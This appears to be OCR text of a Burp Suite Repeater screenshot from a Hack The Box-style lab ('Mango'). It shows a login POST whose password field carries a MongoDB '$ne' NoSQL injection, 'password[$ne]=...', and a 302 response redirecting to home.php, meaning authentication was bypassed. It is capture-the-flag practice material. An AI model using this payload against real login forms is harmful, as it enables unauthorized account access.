 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 Connection: keep-alive
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=nil7pac2oled35mg18q0644ufk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password[$ne]=tshering&login=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 26 Apr 2025 02:03:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4
b3ca2421637d5596661b4e2132cc.svg" color="#111" />
18 <title>
Mango | Sweet & Juicy
</title>
19 <style>
20 *{
21 box-sizing:border-box;
22 }
23
24 body{
25 font-family:'Rubik',sans-serif;
26 margin:0;
27 padding:0;
28 }
29
30 .container{
31 display:flex;
32 height:100vh;
33 }
34
35 .left-section{
36 overflow:hidden;
37 display:flex;
38 flex-wrap:wrap;
39 flex-direction:column;
40 justify-content:center;
41 -webkit-animation-name:left-section;